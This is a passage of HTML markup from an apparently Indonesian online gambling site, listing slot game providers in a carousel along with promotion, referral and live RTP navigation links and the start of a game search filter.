                        <div class="menu-item-title">Chicky Run</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/bgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/evoplay" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active spribe" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/spribe" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPRIBE</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/smartsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/playtech" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ks-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item ">
          <a class="navlink " href="https://www.jiwa188doraemon.com/promotion"  >
            <div class="nav-icon">
              <span><i class="icon-gift"></i></span>
            </div>
            <div class="nav-title" i18n="@PROMOS">PROMOSI</div>
          </a>
        </div>
        
        
                <div class="nav-item ">
          <a class="navlink " href="https://www.jiwa188doraemon.com/referral"  >
            <div class="nav-icon">
              <span>
                <i class="icon-users"></i>
              </span>
            </div>
            <div class="nav-title" i18n="@REFERRAL">  
                          REFERRAL                      </div>
          </a>
        </div>
                             
                    <div class="nav-item">
            <a class="navlink " href="https://rtpgacor-jiwa188.com/" target="_blank">
              <div class="nav-icon">
                <span>
                  <i></i>
                  <img src = "https://files.sitestatic.net/ImageFile/6580789be552e_rtpjiwa188.gif"  style="max-width: 75px; height: 40px; margin-bottom:0;">
                </span>
              </div>
            <div class="nav-title"  >LIVE RTP</div>
            </a>
          </div>
                  

      </div>
    </div>

  </div>
    <!--END main nav-->
  </div>
  <div class="content my01">
     
<!-- <div class="content-loader" *ngIf="subs.state$.requests.getAllGamesViewByCategory.inProgress; else content"><app-spinner></app-spinner> </div> -->

<script type="text/javascript">
    var windowNames = JSON.parse( '{"lottery":"lottery","live":"king4d","togel":"king4d"}');
  
</script>
<div class="container pt-2 " > 
         <div class="scroll-wrapper row games-slider-menu">
    <div class="slider" style="overflow:hidden;">
    <div class="left"><button class="prev-btn btn" id="left-button"><i class="icon-keyboard_arrow_left"></i></button></div>

      <div class="row no-gutters text-center slider-content"  >
        <!--//hardcoded links.......-->

                
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/pragmatic-play" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"  data-src="https://files.sitestatic.net/images/ppslot.gif?v=1.0" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PRAGMATIC</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/pgsoft" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"  data-src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PGSOFT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/joker-gaming" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> JOKER</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/besoft" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BESOFT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/spadegaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SPADE GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/jili" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"  data-src="https://files.sitestatic.net/images/jili.gif?v=1.0" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> JILI</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/fastspin" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> FASTSPIN</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/booongo" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BNG</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/playtech" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PLAYTECH</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/wow-gaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> WOW GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/sigma" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=1.0"  data-src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=1.0" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SIGMA GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/habanero" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> HABANERO</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/fatpanda" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> FAT PANDA</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/advantplay" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> ADVANTPLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box active" href="/slots/hacksaw" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> HACKSAW</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/relax" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> RELAX GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/microgaming" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> MICRO GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/nolimitcity" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> NOLIMITCITY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/nextspin" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> NEXTSPIN</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/playstar" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PLAYSTAR</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/cq9" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> CQ9</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/skywind" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SKYWIND</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/ai-gaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> AI GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/redtiger" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> REDTIGER</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/netent" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> NETENT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/playngo" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PLAYNGO</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/cosmo-play" rel="opener"  >
                                                                   <div class="new-tag"></div>
                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> COSMO PLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/hotdog" rel="opener"  >
                                                                   <div class="new-tag"></div>
                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> HOTDOG GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/dst-play" rel="opener"  >
                                                                   <div class="new-tag"></div>
                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> DST PLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/askmeslot" rel="opener"  >
                                                                   <div class="new-tag"></div>
                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> ASKMESLOT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/booming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BOOMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/fachai" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> FACHAI</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/jdb" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> JDB</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/dragoonsoft" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> DRAGOON SOFT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/apollo777" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> APOLLO777</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/5gaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> 5GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/ygg" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> YGG</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/kagaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> KA GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/nagagames" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> NAGA GAMES</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/live22" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> LIVE22</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/onegame" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> One Game</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/bgaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BGAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/gmw" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> GMW</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/uu" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> UU Slot</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/i8" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> i8</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/pegasus" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PEGASUS</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/btg" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BTG</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/kingmidas" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> KINGMIDAS</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/smartsoft" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SMARTSOFT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/toptrend-gaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> TOPTREND GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/liteplay" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> LITEPLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/mancalagaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> MANCALA GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                                         <div class="btn-box  maintenance-alert bg-um "  >
                                                                     <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                    <div class="text-center  fs-md game-title">EA GAMING</div>
                </div>
                           </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/evoplay" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> EVOPLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/sbo" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SBO</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/568win" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> 568 WIN</div>
              </a>
                          </div>

           
      </div>

    <div class="right"><button class="next-btn btn" id="right-button"><i class="icon-keyboard_arrow_right"></i></button></div>
    </div>

  </div>
 
</div>
<div class="container sub-games">
      <div class="">
  <!--game category dynamic-->

  <div class="g_category-nav fixed nav nav-pills nav-fill clearfix">
    <div class="nav-item search_filter">
      <span class="srch_icon"><i class="icon-magnifier"></i></span>
      <input type="text" matInput placeholder="Cari Pesan Disini" [(ngModel)]="filterInput" maxlength="255"
        class="search" (change)="search($event)" i18n-placeholder="@Search">
      <button matSuffix class="btn srch_button" (click)="clearSearch($event)"><i class="icon-x-square"></i></button>
    </div>

    <div class="nav-item" data-filter="ALL">
      <a class="navlink" href="javascript:void(0);" [ngClass]="{'active': filterProperty== FilterType.All}"
        i18n="@ALL">
        SEMUA      </a>
    </div>
    <div class="nav-item" data-filter="TOP">
      <a class="navlink" href="javascript:void(0);" [ngClass]="{'active': filterProperty== FilterType.Top}"
        i18n="@TOP">
        TOP      </a>
    </div>
        <div class="nav-item" data-filter="NEW">
